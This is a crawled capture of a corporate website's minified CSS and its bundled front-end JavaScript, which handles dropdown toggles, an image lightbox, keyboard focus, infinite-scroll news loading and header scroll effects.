news-loader1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes news-loader2{0%{transform:translate(0)}to{transform:translate(24px)}}@keyframes news-loader3{0%{transform:scale(1)}to{transform:scale(0)}}.jobs-item{background-color:#f5f5f5;margin-bottom:1rem}.jobs-item__left{flex-shrink:1;padding:1.2rem 10px 1.3rem 20px;width:100%}.jobs-item__left h3{font-size:1.25rem;margin-bottom:1rem}@media(min-width:576px){.jobs-item__left{width:auto}}.jobs-item__right{flex-shrink:0;padding:1.2rem 20px 1.3rem 10px;width:100%}@media(min-width:576px){.jobs-item__right{width:auto}}.jobs-item__workplaces{margin-bottom:.5rem;margin-top:1rem}.jobs-item__workplace{font-weight:700;margin-bottom:.3rem;margin-right:5px}.jobs-categories{margin:2rem -2px}.jobs-categories__item{margin-left:2px;margin-right:2px}.jobs-categories__item .accordion__icon:before,.jobs-categories__item .lightbox__arrows__btn--left:before,.jobs-categories__item .lightbox__arrows__btn--right:before,.jobs-categories__item .news-detail__back-link:before,.jobs-categories__item .select__container:before,.jobs-categories__item [class*=i-]:before{font-size:.6rem}.jobs-categories__link{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.jobs-categories__link--active,.jobs-categories__link:active,.jobs-categories__link:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.job-detail__header{margin-bottom:1.4rem}.job-detail__label{font-weight:700}.job-detail__row,.job-detail__row .job-detail__partial{margin-bottom:1rem}.job-detail__row .job-detail__inner{background-color:#f5f5f5;height:100%;padding:15px 1rem}.job-detail__btn{display:block;margin-bottom:2.8rem;margin-top:2rem}.tx-indexedsearch-subform--hide{display:none}.tx-indexedsearch-res{margin-bottom:2rem}.tx-indexedsearch-res h3{margin-bottom:.4rem}.tx-indexedsearch-browsebox-container{margin-bottom:3rem;margin-top:4rem}.tx-indexedsearch-browsebox-container ul{display:flex;flex-wrap:wrap;margin-left:-2px;margin-right:-2px;padding-left:0}.tx-indexedsearch-browsebox-container ul li{background-color:#f5f5f5;color:#444;display:block;margin-bottom:.3rem;margin-left:2px;margin-right:2px}.tx-indexedsearch-browsebox-container ul li a{color:#444;font-weight:200;padding:5px 7px}.tx-indexedsearch-browsebox-container ul li a:focus,.tx-indexedsearch-browsebox-container ul li a:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.tx-indexedsearch-browsebox-container ul li.tx-indexedsearch-browselist-currentPage strong>a{background-color:#c15300;color:#fff;padding:5px 7px}.tx-indexedsearch-info-sword{margin-bottom:3rem}.tx-indexedsearch-info-sword--searchword{background-color:#c15300;color:#fff;font-weight:500;margin-left:2px;padding:1px 3px}.tx-indexedsearch-info-noresult{min-height:50vh}.section__sec_consult_base_container-2ColumnContainer .section,.section__sec_consult_base_container-3ColumnContainer .section,.section__sec_consult_base_container-4ColumnContainer .section{margin-bottom:0}@media(max-width:767.98px){.section__sec_consult_base_container-2ColumnContainer .section,.section__sec_consult_base_container-3ColumnContainer .section,.section__sec_consult_base_container-4ColumnContainer .section{margin-bottom:11px}}.section__sec_consult_base_container-2ColumnContainer .section__image,.section__sec_consult_base_container-3ColumnContainer .section__image,.section__sec_consult_base_container-4ColumnContainer .section__image{margin-bottom:2rem}.section__sec_consult_base_container-2ColumnContainer.section--alternative-background .frame-type-cta.frame,.section__sec_consult_base_container-3ColumnContainer.section--alternative-background .frame-type-cta.frame,.section__sec_consult_base_container-4ColumnContainer.section--alternative-background .frame-type-cta.frame{padding-bottom:0;padding-top:0}.frame-type-sec_consult_base_container-2ColumnContainer,.frame-type-sec_consult_base_container-3ColumnContainer,.frame-type-sec_consult_base_container-4ColumnContainer{margin-left:auto;margin-right:auto;max-width:1122px;padding-left:11px;padding-right:11px;width:100%}.frame-type-sec_consult_base_container-2ColumnContainer .frame,.frame-type-sec_consult_base_container-3ColumnContainer .frame,.frame-type-sec_consult_base_container-4ColumnContainer .frame{padding-left:0;padding-right:0}.frame-type-sec_consult_base_container-2ColumnContainer header,.frame-type-sec_consult_base_container-3ColumnContainer header,.frame-type-sec_consult_base_container-4ColumnContainer header{margin-bottom:2rem}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sec-consult.com/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/main.js?1768559683
body_size: 7241
content:
"use strict";(self.webpackChunkwww_sec_consult_com=self.webpackChunkwww_sec_consult_com||[]).push([[485],{128:function(){},679:function(e,t,n){n(126),n(698),n(836),n(152),n(879),n(452),n(983),n(318),n(312),n(624),n(651),n(559),n(22),n(271),n(415),n(113),n(723),n(514),n(784),n(976),n(83),n(545),n(486),n(700),n(554),n(342),n(604),n(966),n(587),n(781),n(301),n(445),n(853),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){a(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function a(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return c(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}var s=function(e){return document.querySelector(e)},u=function(e){return document.querySelectorAll(e)},d=!1,v=!1,f=[],p=null,g=null,m=null,h=[],b=null,y="Escape",w=function(e){var t=e.code;return"ArrowDown"===t||"ArrowUp"===t||"Tab"===t||t===y||16===t},L=function(e){var t=e.matches;!t||!1!==m&&null!==m||(m=!0,E()),t||!0!==m&&null!==m||(m=!1,E())},E=function(){document.addEventListener("pointerover",p,!1)};function S(e,t,n,o){var r,i,a;f=[].slice.call(u(e)),r=function(e){return function(t){null!==g&&g===t.pointerType&&m&&"touch"===g||!m&&"mouse"===g||(g=m?"touch":t.pointerType,e(g),document.removeEventListener("pointerover",p,!1))}}(o),i=100,p=function(){a||(r.apply(void 0,arguments),a=!0,setTimeout(function(){a=!1},i))},E(),function(e,t){if("function"!=typeof t)return console.error("Listener must be a function"),!1;var n=window.matchMedia(e),o=n.matches;return n.addListener(t),t(n),o}(t,n)&&(m=!0)}var x=function(e,t){var n=e.nextElementSibling;if(!t)return n;for(;n;){if(n.matches(t))return n;n=n.nextElementSibling}},A=function(e,t,n){return e===t||e===s(t.getAttribute(n))},_=function(e,t,n,o,r,i,a,l){var c=t.classList.contains(o),s=!!t.hasAttribute(l)&&t.hasAttribute(l);return{type:e,value:t,role:n||"default",active:c,isAnimate:"drop"===e&&s,eventType:r,tabActive:"tab"===n&&c&&A(t,i,a)}},k=function(e){if("toggle"!==e.type){e.value.setAttribute("style","position: absolute; visibility: hidden; display: block; pointer-events: none"),e.value.classList.remove("is--position-bottom","is--position-top","is--position-left","is--position-right");var t,n,o,r=(t=e.value,n=t.getBoundingClientRect(),(o={}).top=n.top<0,o.left=n.left<0,o.bottom=n.bottom>(window.innerHeight||document.documentElement.clientHeight),o.right=n.right>(window.innerWidth||document.documentElement.clientWidth),o.any=o.top||o.left||o.bottom||o.right,o.all=o.top&&o.left&&o.bottom&&o.right,o);e.value.removeAttribute("style"),r.top&&(e.value.classList.add("is--position-bottom"),e.value.classList.remove("is--position-top")),r.bottom&&(e.value.classList.add("is--position-top"),e.value.classList.remove("is--position-bottom")),r.left&&(e.value.classList.add("is--position-left"),e.value.classList.remove("is--position-right")),r.right&&(e.value.classList.add("is--position-right"),e.value.classList.remove("is--position-left"))}},C=window.PointerEvent?{end:"pointerup",enter:"pointerenter",leave:"pointerleave"}:{end:"touchend",enter:"mouseenter",leave:"mouseleave"},q=C.enter,O=C.leave,T=[q,O],j=function e(t){var n=window.getComputedStyle(t);return"none"!==n.display&&"hidden"!==n.visibility&&(!t.parentElement||e(t.parentElement))},P=function(e){var t=h.length;h[t-1].element.classList.add(e),(b=[].slice.call(h[0].element.querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls], summary')).filter(function(e){return j(e)})).unshift(h[0].active),1===t&&b[1].classList.contains("input__field")&&b[1].focus()},N=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.eventType;return("click"===t||"keydown"===t)&&"drop"===e.type&&"tab"!==e.role&&"accordion"!==e.role},H=function(e){return e.classList.add("is--overlay")},M=function(e){return e.classList.remove("is--overlay")},D={selectorToggle:"[data-toggle]",selectorTogglePrevent:"[data-toggle-prevent]",selectorGlobal:"[data-toggle-global]",selectorGroup:"[data-toggle-group]",selectorValidate:"[data-toggle-validate]",selectorRole:"[data-toggle-role]",selectorBack:"[data-toggle-back]",selectorNext:"[data-toggle-next]",selectorAnimate:"[data-toggle-animate]",selectorHover:"[data-toggle-hover]",toggleActiveClass:"is--active",toggleErrorClass:"is--error",toggleCollapseClass:"is--collapsing",toggleShowClass:"is--show",toggleCurrentClass:"is--current",onHover:!1,onMediaQuery:"(max-width: 992px)",disableIfMedia:"[data-toggle-media]",disableIfNotMedia:"[data-toggle-not-media]",stopVideo:!0,callbackOpen:!1,callbackClose:!1,callbackToggle:!1},G=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i(i({},D),e),n=t.selectorToggle,o=t.selectorTogglePrevent,r=t.selectorGlobal,a=t.selectorGroup,c=t.selectorValidate,p=t.selectorRole,E=t.selectorBack,A=t.selectorNext,C=t.selectorAnimate,j=t.selectorHover,G=t.toggleActiveClass,B=t.toggleErrorClass,I=t.toggleCollapseClass,F=t.toggleShowClass,V=t.toggleCurrentClass,R=t.onHover,Y=t.onMediaQuery,K=t.disableIfMedia,Q=t.disableIfNotMedia,U=(t.stopVideo,t.callbackOpen),W=t.callbackClose,$=t.callbackToggle,z=t.splitselectorToggle,J=void 0===z?n.replace(/\[|\]/g,""):z,X=t.splitselectorTogglePrevent,Z=(void 0===X&&o.replace(/\[|\]/g,""),t.splitselectorValidate),ee=void 0===Z?c.replace(/\[|\]/g,""):Z,te=t.splitselectorGroup,ne=void 0===te?a.replace(/\[|\]/g,""):te,oe=t.splitselectorAnimate,re=void 0===oe?C.replace(/\[|\]/g,""):oe,ie=t.splitselectorHover,ae=void 0===ie?j.replace(/\[|\]/g,""):ie,le=t.splitselectorRole,ce=void 0===le?p.replace(/\[|\]/g,""):le,se=t.splitselectorBack,ue=(void 0===se&&E.replace(/\[|\]/g,""),s("body")),de=!!navigator.userAgent.match(/(iPad|iPhone|iPod)/g),ve=function(){de&&ue.classList.remove("is--ios"),document.removeEventListener("click",pe,!1),document.removeEventListener("keydown",ye,!1),R&&m&&f.map(function(e){T.map(function(t){e.removeEventListener(t,me)})})},fe=function(){document.addEventListener("click",pe,!1),document.addEventListener("keydown",ye,!1)},pe=function(e){(function(e){return"mouse"===g&&e.target.closest(n)&&e.target.closest(n).parentElement.hasAttribute(ae)||e.target.closest(K)&&m||e.target.closest(Q)&&!m})(e)||(e.target.closest(n)||e.target.closest(E)?(e.preventDefault(),v||d||we(e)):Ae(e))},ge=function(e){return!e.target.matches(j)||e.target.closest(K)&&m||e.target.closest(Q)&&!m};function me(e){if(!ge(e)&&(e.type===q&&(this.enterLocked=!0),this.enterLocked||e.type!==q)){var t=function(e,t,n){return{item:e.querySelector(n),type:t}}(e.target,e.type,n);t.active||we(t)}}var he=function(e){"touch"===e&&f.map(function(e){e.removeEventListener(q,me,!1),e.removeEventListener(O,me,!1)}),"mouse"===e&&f.map(function(e){e.addEventListener(q,me,!1),e.addEventListener(O,me,!1)})},be=function(e){return!e.target.closest(n)||!e.target.closest(j)||"Enter"!==e.code||e.target.closest(K)&&m||e.target.closest(Q)&&!m},ye=function(e){v||d||be(e)&&!w(e)||(document.activeElement,be(e)?w(e)&&h.length>0&&xe(e):(e.preventDefault(),we(e)))},we=function(e){var t=e.target?e.target.closest(n)||e.target.closest(E).parentNode.parentNode.querySelector(n):e.item,o=!!e.type&&e.type;$&&$(t);var r=t.getAttribute(J),i=t.getAttribute(ne),a=t.getAttribute(ce),c=t.closest(A),d=i?function(e,t,n,o,r,i,a,c,d){return[].slice.call(u("[".concat(i,'="').concat(n,'"]'))).filter(function(n){return n!==e&&n.classList.contains(t)}).reduce(function(n,i){var u=c?x(i,i.getAttribute(r)):s(i.getAttribute(r)),v=_("toggle",i,o,t,a,e,r,null),f=_("drop",u,o,t,a,e,r,d);return[].concat(l(n),[v,f])},[])}(t,G,i,a,J,ne,o,c,re):[],v=function(e,t,n,o,r,i,a){return r?[_("toggle",e,o,t,a,e,i,null)]:[].slice.call(u("[".concat(i,'="').concat(n,'"]'))).map(function(n){return _("toggle",n,o,t,a,e,i,null)})}(t,G,r,a,c,J,o),f=function(e,t,n,o,r,i,a,l){return r?[_("drop",x(e,n),o,t,a,e,i,l)]:[].slice.call(u(n)).map(function(n){return _("drop",n,o,t,a,e,i,l)})}(t,G,r,a,c,J,o,re),p=[].concat(l(d),l(v),l(f));if(!v[0].tabActive){var g=p.filter(function(e){return e.active&&"drop"===e.type&&e.value.hasAttribute(ee)});if(g){var m=function(e,t,n){var o=!("drop"!==e.type||!e.value.hasAttribute(t))&&e.value.querySelectorAll("[required]");if(!o)return!1;if(o){var r=[].slice.call(o).filter(function(e){return!e.checkValidity()}),i=0!==r.length&&i;return i?(i[0].focus(),i[0].classList.add(n),setTimeout(function(){var e=i[0].getBoundingClientRect().top;window.scrollBy({top:e,left:0,behavior:"smooth"})},250),!0):(o.forEach(function(e){return e.classList.contains(n)&&e.classList.remove(n)}),!1)}}(g,ee,B);if(m)return}for(var h=0;h<p.length;h++)Le(p[h],I,G,o,t)}},Le=function(e,t,n,o,r){var i=e.isAnimate,a=function(e){var t=window.getComputedStyle(e.value,null),n=t.getPropertyValue("transition-duration"),o=t.getPropertyValue("transition-property");return{exist:"drop"===e.type&&"0s"!==n,animation:o}}(e),l=a.exist,c=a.animation.match(/height/gi);N(e,o)&&function(e,t,n,o){if(h.forEach(function(e){return e.element.classList.contains(o)&&e.element.classList.remove(o)}),h.length>0&&!h[0].element.contains(t))for(var r=0;r<h.length;r++)h.pop();if(e.active){if(e.active)for(r=0;r<h.length;r++)if(h[r].element===e.value){1===h.length&&h[0].element.removeEventListener("keydown",n),h.splice(r,1);break}}else{var i={active:t,element:e.value};h.push(i)}}(e,r,xe,V),i&&c?function(e,t,n,o){function r(t){t.target.removeEventListener("transitionend",r),l(t.target),h.length>0&&N(e)&&P(o)}function i(e){e.target.removeEventListener("transitionend",i),a(e.target)}var a=function(e){e.classList.remove(t),e.classList.remove(n),e.style.height=null,d=!1},l=function(e){e.classList.remove(t),e.style.height=null,v=!1};e.active?function(e){d=!0;var n=e.value.scrollHeight;e.value.setAttribute("data-toggle-hidden",!0),window.requestAnimationFrame(function(){e.value.style.height=n+"px",e.value.classList.add(t),window.requestAnimationFrame(function(){e.value.addEventListener("transitionend",i),e.value.style.height="0px"})})}(e):function(e){v=!0,e.value.classList.add(n),e.value.classList.add(t);var o=e.value.scrollHeight;e.value.style.height=o+"px",e.value.removeAttribute("data-toggle-hidden",!0),e.value.addEventListener("transitionend",r)}(e)}(e,t,n,V):i&&l?function(e,t,n,o,r,i){function a(t){e.value.removeEventListener("transitionend",a),e.value.classList.remove(n),d=!1}function l(t){e.value.removeEventListener("transitionend",l),v=!1,e.value.enterLocked=!1,h.length>0&&N(e)&&P(r)}o===q||o!==q&&!e.active?function(e){v=!0,e.value.removeAttribute("data-toggle-hidden",!0),"overlay"===e.role&&H(i),window.requestAnimationFrame(function(){e.value.classList.add(n),window.requestAnimationFrame(function(){e.value.classList.add(t),e.value.addEventListener("transitionend",l)})})}(e):(o===O||o!==q&&e.active)&&function(e){"tab"===e.role?(e.value.classList.remove(t),e.value.classList.remove(n)):(e.value.setAttribute("data-toggle-hidden",!0),"overlay"===e.role&&M(i),e.value.addEventListener("transitionend",a),e.value.classList.remove(t),d=!0)}(e)}(e,F,n,o,V,ue):e.active?Se(e):Ee(e)},Ee=function(e){U&&U(e),"tooltip"===e.role&&k(e),"overlay"===e.role&&H(ue),e.value.classList.add(G),"toggle"===e.type&&e.value.setAttribute("aria-expanded",!0),"drop"===e.type&&e.value.removeAttribute("data-toggle-hidden",!0),h.length>0&&N(e)&&P(V)},Se=function(e){W&&W(e),"overlay"===e.role&&M(ue),e.value.classList.remove(G),"toggle"===e.type&&e.value.setAttribute("aria-expanded",!1),"drop"===e.type&&e.value.setAttribute("data-toggle-hidden",!0)},xe=function(e){document.activeElement;var t={item:h[0].active,type:e.type},n=b[1],o=b[b.length-1];"Tab"===e.code?e.shiftKey?document.activeElement===n&&we(t):document.activeElement===o&&we(t):e.code===y&&(b[0].focus(),we(t))},Ae=function(e){var t=[].slice.call(u("".concat(r,".").concat(G)));if(0!==t.length&&null===e.target.closest(t[0].getAttribute(J))){var n=t.map(function(e){return s("".concat(e.getAttribute(J),".").concat(G))});t.forEach(function(e){return e.classList.remove(G)}),n.forEach(function(e){null!==e&&(e.classList.remove(G),e.classList.contains(F)&&e.classList.remove(F))})}};ve(),de&&ue.classList.add("is--ios"),R&&S(j,Y,L,he),fe()},B=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"i-cancel",r=[].slice.call(document.querySelectorAll(e));if(!r)return!1;var i,a,l=[],c=0,s=document.createDocumentFragment(),u=document.querySelector("html"),d=document.querySelector("body"),v=function(e){var t=d.querySelector(".lightbox-container");d.removeChild(t),u.classList.remove("lightbox-html--overflow"),i&&i.focus()},f=function(e){return n.match(/[#.]/)&&e.parentNode.querySelector(n)?e.parentNode.querySelector(n).textContent:e.getAttribute("title")},p=function(e,t){var n=d.querySelector(".lightbox-image img"),o=d.querySelector(".lightbox-image figcaption"),r=(c+1+l.length)%l.length,i=(c-1+l.length)%l.length;(e.target.closest(".lightbox__arrows__btn--left")&&"click"===e.type||"prev"===t)&&(c=i,n.src=l[i].href,o.textContent=l[i].caption),(e.target.closest(".lightbox__arrows__btn--right")&&"click"===e.type||"next"===t)&&(c=r,n.src=l[r].href,o.textContent=l[r].caption)},g=function(e){var t=function(e,t,n){var r=document.createElement("div"),i=document.createElement("div"),a=document.createElement("div"),l=document.createElement("div");if(r.className="lightbox-container",i.className="lightbox-overlay",a.className="lightbox-content",a.innerHTML='<button tabindex="0" type="button" aria-label="Close" class="lightbox-close '.concat(o,'"></button>'),l.className="lightbox-image",l.innerHTML='<img src="'.concat(e[n].href,'" alt="').concat(e[n].caption,'"><figcaption class="image-caption">').concat(e[n].caption,"</figcaption>"),t){var c=document.createElement("div");c.className="lightbox__arrows",c.innerHTML='<button tabindex="0" class="lightbox__arrows__btn lightbox__arrows__btn--left i-left-open"><span\n        class="sr-only">Previous</span></button>\n        <button tabindex="0" class="lightbox__arrows__btn lightbox__arrows__btn--right i-right-open"><span\n        class="sr-only">Next</span></button>\n      ',a.appendChild(c),c.addEventListener("click",p)}return a.appendChild(l),r.appendChild(i),r.appendChild(a),{lightboxContainer:r,lightboxOverlay:i}}(l,e,c),n=t.lightboxContainer,r=t.lightboxOverlay;s.appendChild(n),d.appendChild(s),r.addEventListener("click",v),n.addEventListener("keydown",m),d.querySelector(".lightbox-close").addEventListener("click",v),e?d.querySelector(".lightbox__arrows__btn--right").focus():d.querySelector(".lightbox-close").focus(),a=[].slice.call(n.querySelectorAll('[tabindex="0"]'))},m=function(e){var t=a[0],n=a[a.length-1];switch(e.keyCode){case 9:if(e.shiftKey){if(document.activeElement===t){n.focus(),e.preventDefault();break}}else if(document.activeElement===n){t.focus(),e.preventDefault();break}return;case 37:return e.preventDefault(),p(e,"prev");case 39:return e.preventDefault(),p(e,"next");case 27:return v()}},h=function(n){if(n.preventDefault(),"click"===n.type||13===n.keyCode){i=n.currentTarget,l=[],c=0,a=null;var o,r,s,d,v,p=function(n){var o=n.hasAttribute("lightbox-group")||t&&n.closest(t)&&[].slice.call(n.closest(t).querySelectorAll("".concat(e))).length>1||n.parentNode.querySelectorAll("a").length>1;return{isGrouped:o,selectImages:n.hasAttribute("lightbox-group")?[].slice.call(n.closest("#".concat(n.getAttribute("lightbox-group"))).querySelectorAll(e)):n.parentNode.parentNode.querySelectorAll(e)>1?[].slice.call(n.parentNode.parentNode.querySelectorAll(e)):t&&o?[].slice.call(n.closest(t).querySelectorAll("".concat(e))):n}}(n.currentTarget),m=p.isGrouped,h=p.selectImages;o=m,r=h,s=n.currentTarget,o?(v=s,c=(d=r).map(function(e,t){return t}).filter(function(e){return d[e]===v})[0],l=r.map(function(e){return{href:e.href,caption:f(e)?f(e):""}})):l[0]={href:r.href,caption:f(r)?f(r):""},g(m),u.classList.add("lightbox-html--overflow")}};r.map(function(e){e.removeEventListener("click",h)}),r.map(function(e){e.addEventListener("click",h)})};function I(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var e,t,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",r=n.toStringTag||"@@toStringTag";function i(n,o,r,i){var c=o&&o.prototype instanceof l?o:l,s=Object.create(c.prototype);return F(s,"_invoke",function(n,o,r){var i,l,c,s=0,u=r||[],d=!1,v={p:0,n:0,v:e,a:f,f:f.bind(e,4),d:function(t,n){return i=t,l=0,c=e,v.n=n,a}};function f(n,o){for(l=n,c=o,t=0;!d&&s&&!r&&t<u.length;t++){var r,i=u[t],f=v.p,p=i[2];n>3?(r=p===o)&&(c=i[(l=i[4])?5:(l=3,3)],i[4]=i[5]=e):i[0]<=f&&((r=n<2&&f<i[1])?(l=0,v.v=o,v.n=i[1]):f<p&&(r=n<3||i[0]>o||o>p)&&(i[4]=n,i[5]=o,v.n=p,l=0))}if(r||n>1)return a;throw d=!0,o}return function(r,u,p){if(s>1)throw TypeError("Generator is already running");for(d&&1===u&&f(u,p),l=u,c=p;(t=l<2?e:c)||!d;){i||(l?l<3?(l>1&&(v.n=-1),f(l,c)):v.n=c:v.v=c);try{if(s=2,i){if(l||(r="next"),t=i[r]){if(!(t=t.call(i,c)))throw TypeError("iterator result is not an object");if(!t.done)return t;c=t.value,l<2&&(l=0)}else 1===l&&(t=i.return)&&t.call(i),l<2&&(c=TypeError("The iterator does not provide a '"+r+"' method"),l=1);i=e}else if((t=(d=v.n<0)?c:n.call(o,v))!==a)break}catch(t){i=e,l=1,c=t}finally{s=1}}return{value:t,done:d}}}(n,r,i),!0),s}var a={};function l(){}function c(){}function s(){}t=Object.getPrototypeOf;var u=[][o]?t(t([][o]())):(F(t={},o,function(){return this}),t),d=s.prototype=l.prototype=Object.create(u);function v(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,s):(e.__proto__=s,F(e,r,"GeneratorFunction")),e.prototype=Object.create(d),e}return c.prototype=s,F(d,"constructor",s),F(s,"constructor",c),c.displayName="GeneratorFunction",F(s,r,"GeneratorFunction"),F(d),F(d,r,"Generator"),F(d,o,function(){return this}),F(d,"toString",function(){return"[object Generator]"}),(I=function(){return{w:i,m:v}})()}function F(e,t,n,o){var r=Object.defineProperty;try{r({},"",{})}catch(e){r=0}F=function(e,t,n,o){function i(t,n){F(e,t,function(e){return this._invoke(t,n,e)})}t?r?r(e,t,{value:n,enumerable:!o,configurable:!o,writable:!o}):e[t]=n:(i("next",0),i("throw",1),i("return",2))},F(e,t,n,o)}function V(e,t,n,o,r,i,a){try{var l=e[i](a),c=l.value}catch(e){return void n(e)}l.done?t(c):Promise.resolve(c).then(o,r)}function R(e){return function(){var t=this,n=arguments;return new Promise(function(o,r){var i=e.apply(t,n);function a(e){V(i,o,r,a,l,"next",e)}function l(e){V(i,o,r,a,l,"throw",e)}a(void 0)})}}var Y=function(){var e=R(I().m(function e(){var t,n,o,r;return I().w(function(e){for(;;)switch(e.n){case 0:(t=document.querySelector(".news-list--infinite .news-item--pagination"))&&(n=t.parentElement.id,o=Boolean(t.querySelector(".news-pagination__item--next a")),r=!1,window.addEventListener("scroll",function(e){if(!r&&o&&document.querySelector("#".concat(n)).getBoundingClientRect().bottom<=window.innerHeight){r=!0;var t=document.querySelector(".news-list--infinite .news-item--pagination .news-pagination__item--next a").href;K(t,n).then(function(e){o=e,document.querySelector(".news-list--infinite .news-item--pagination").parentNode.removeChild(document.querySelector(".news-list--infinite .news-item--pagination")),window.setTimeout(function(){r=!1},2e3)})}}));case 1:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),K=function(){var e=R(I().m(function e(t,n){var o,r,i,a,l,c,s,u;return I().w(function(e){for(;;)switch(e.p=e.n){case 0:return o=!1,r=document.querySelector("#".concat(n)),(i=document.createElement("div")).className="news-loader",i.innerHTML="<div></div><div></div><div></div><div></div>",r.appendChild(i),e.p=1,e.n=2,fetch(t);case 2:return a=e.v,e.n=3,a.text();case 3:l=e.v,(c=document.createElement("div")).innerHTML=l,s=c.querySelector("#".concat(n)),o=Boolean(s.querySelector(".news-list--infinite .news-item--pagination .news-pagination__item--next a")),r.removeChild(i),r.innerHTML+=s.innerHTML,e.n=5;break;case 4:e.p=4,u=e.v,console.error(u);case 5:return e.a(2,o)}},e,null,[[1,4]])}));return function(t,n){return e.apply(this,arguments)}}();B(".lightbox",".image-only",".image-caption"),function(){var e=document.querySelector(".header"),t=document.querySelector("#mainNav"),n=window.pageYOffset;if(e&&t){var o,r,i,a=function(){clearTimeout(a.timer),a.timer=setTimeout(function(){window.pageYOffset>0?e.classList.add("js-scrolled"):e.classList.remove("js-scrolled")},100)},l=function(){var o=100;n<window.pageYOffset&&window.pageYOffset>0&&!t.classList.contains("show")?(e.classList.add("js-collapsed"),o=-100):n>window.pageYOffset&&e.classList.remove("js-collapsed"),n=window.pageYOffset+o};window.addEventListener("scroll",(o=100,r=l,i=0,function(){var e=(new Date).getTime();if(!(e-i<o))return i=e,r.apply(void 0,arguments)})),window.addEventListener("scroll",a),l.timer=null}}(),Y(),G({onHover:!0}),window.addEventListener("load",function(){document.querySelector(".slider")&&Promise.all([n.e(380),n.e(436)]).then(n.bind(n,14)).then(function(e){e.initSlider(".image-only--slider",{items:1,controls:!0,autoHeight:!0,controlsText:['<span class="i-left-open"></span>','<span class="i-right-open"></span>'],gutter:0})})})},967:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[805,398,380],function(){return t(679),t(128),t(967)});e.O()}]);